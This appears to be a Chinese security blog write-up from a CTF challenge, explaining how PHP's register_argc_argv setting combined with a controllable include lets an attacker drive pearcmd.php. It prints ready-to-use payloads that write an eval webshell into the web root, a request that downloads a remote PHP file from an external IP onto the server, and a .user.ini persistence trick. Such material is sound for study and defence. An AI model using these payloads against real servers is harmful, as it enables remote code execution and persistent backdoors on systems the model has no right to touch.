Pear命令读文件
Pear命令读文件
1 |
|

payload:?+config-create+/&file=/usr/local/lib/php/pearcmd&/+/var/www/html/a.php
?file=/usr/local/lib/php/pearcmd.php&+-c+/tmp/z3eyond.php+-d+man_dir=+-s+
?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/+/tmp/hello.php
GET /?file=/usr/local/lib/php/pearcmd.php&+install+-R+/tmp+http://xxx:xxx/test.php
不同的系统pearcmd存放的位置好像不一定, 有的在/usr/share/php/pearcmd.php。
关于payload的解释: config-create是pearcmd.php的参数,用于创建默认配置文件。
这个命令需要两个参数,根路径和文件名。所以payload是利用该参数将<?php eval($_POST[1])?>写入到/var/www/html/a.php文件中。
registerargcargv与include to RCE的巧妙组合[#](https://longlone.top/安全/安全研究/register_argc_argv与include to RCE的巧妙组合/#registerargcargv与include-to-rce的巧妙组合)
引子是巅峰极客2020的Meow World,题目总结下来只有一句话:
1 | <?php |
真的是开局一个include,getshell全靠猜,比赛时提示registerargcargv,但没做出来,赛后看了别人的wp和总结,自己也打算写一个小结.
registerargcargv[#](https://longlone.top/安全/安全研究/register_argc_argv与include to RCE的巧妙组合/#registerargcargv)
首先了解到这个参数默认是On的:

但是经过后来测试发现但凡配置了php.ini的php里都会显示声明该参数为Off,那么这个参数是用来做什么的呢?


这里介绍了registerargcargv的作用,当这个参数开启的时候,php会注册argc和argv这个全局变量,并且通过第二个图可知我们可以从$_SERVER[‘argv’] 中获取到这些值.
这里就要知道php作为一种脚本语言,当然可以用于编写命令行脚本,而我们可以在脚本中直接访问 argv ,argc 这两个全局变量.
这里实际测试下载registerargcargv开启的情况下_SERVER[‘argv’]与argv的值:
1 | <?php |
网页端中:

命令行模式下:

而在registerargcargv关闭的情况下,$_SERVER[‘argv’]不会拿到任何取值
pear[1](https://longlone.top/安全/安全研究/register_argc_argv与include to RCE的巧妙组合/#pear)
接下来就要介绍pear这个命令,简介如下:
pear[#](https://longlone.top/安全/安全研究/register_argc_argv与include to RCE的巧妙组合/#pear_1)
Pear 是 PHP 扩展与应用库(the PHP Extension and Application Repository)的缩写,是一个 PHP 扩展及应用的一个代码仓库。Pear 仓库代码是以包(package)分区,每一个 Pear package 都是一个独立的项目有着自己独立的开发团队、版本控制、文档和其他包的依赖关系信息。Pear package 以 phar、tar 或 zip 发布。
既然是个包管理器,那么就应该存在下载和安装包的功能,那么pear命令是如何实现的呢?
实际上pear命令是sh脚本,源码如下:
1 | #!/bin/sh |
通过看最后一行可以知道其实它是通过php调用了pearcmd.php,那么pearcmd.php中$argv是从哪里来的呢,通过简单查找可以看到其调用了另一个php文件中某个类方法:
1 | require_once 'Console/Getopt.php'; |
再次跟进Console/Getopt.php,找到该方法的实现:
1 | public static function readPHPArgv() |
可以看到获取$argv的方式是global $argv --> $_SERVER['argv'] --> $GLOBALS['HTTP_SERVER_VARS']['argv']
同时我们知道当我们include一个可以被php解析的文件的时候,php代码会被自动执行,这样在registerargcargv开启的情况下我们就有可能通过包含pearcmd.php与操控$_SERVER[‘argv’]来执行pear命令
pear命令任意文件下载[#](https://longlone.top/安全/安全研究/register_argc_argv与include to RCE的巧妙组合/#pear命令任意文件下载)
我们先来看看如何通过pear命令来实现任意文件下载:
在目录下创建一个tmp.php

使用python一句话开启http服务器:
python -m SimpleHTTPServer 8080通过执行
pear命令获取帮助,发现存在download选项,尝试执行pear download http://127.0.0.1:8080/tmp.php,可以看到已经成功在当前目录下载了tmp.php:

有没有办法控制下载目录?答案是使用install -R而非download,尝试执行
pear install -R /var/www/html http://127.0.0.1:8080/tmp.php
成功下载到web目录下并能够访问

如何控制$_SERVER[‘argv’][#](https://longlone.top/安全/安全研究/register_argc_argv与include to RCE的巧妙组合/#如何控制_serverargv)
如何往$_SERVER[‘argv’]传入2个或以上的参数?测试一下:

并不能通过&作为$_SERVER[‘argv’]的分割,通过查阅资料和阅读源码:

main/php_variables.c
1 | PHPAPI void php_build_argv(const char *s, zval *track_vars_array) |
可以知道argv通过query_string取值,并通过+作为分割符,尝试一下:

回到题目[#](https://longlone.top/安全/安全研究/register_argc_argv与include to RCE的巧妙组合/#回到题目)
现在回到题目,我们所有的拼图已经凑齐了,假如存在以下环境:
- 安装了pear
- 开启了registerargcargv
- 存在可控的
include $_GET['f'](即使是include $_GET['f'].php)
那么我们就可以通过上面的知识实现任意文件下载从而getshell:
1 | //通过本地直接写入webshell,注意这里最好抓包然后用burpsuite或者直接curl执行,否则浏览器会将< ? > 转义 |
&+install+-R+/tmp+http://162.14.65.110:8888/1.php
后门[#](https://longlone.top/安全/安全研究/register_argc_argv与include to RCE的巧妙组合/#后门)
前面提到registerargcargv是PHP INI PERDIR的,所以我们可以通过新建一个.user.ini设置registerargcargv为On用于留后门
最后:docker[#](https://longlone.top/安全/安全研究/register_argc_argv与include to RCE的巧妙组合/#最后docker)
在php官方提供的镜像下,默认是不使用php.ini的(在/usr/local/etc/php中存在php.ini-production和php.ini-development,需要手动修改任意一个文件名为php.ini才会启动php.ini,而上面我们提到在php.ini中registerargcargv都设置为Off)
而registerargcargv在不设置的情况下默认为On,那么假如有一个默认的docker-php环境,并存在可控的include $_GET['f'](即使是include $_GET[‘f’].php),我们就可以利用这个漏洞实现getshell